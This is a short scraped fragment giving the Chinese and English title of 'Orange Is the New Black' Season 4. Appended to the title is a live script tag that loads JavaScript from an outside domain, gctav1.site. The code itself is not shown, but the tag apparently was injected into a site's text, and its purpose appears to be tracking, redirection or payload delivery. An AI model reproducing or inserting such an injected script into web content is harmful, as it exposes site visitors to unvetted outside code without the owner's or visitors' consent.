 女子监狱 第四季 Orange Is the New Black Season 4<script src=https://gctav1.site/js/tj.js></script>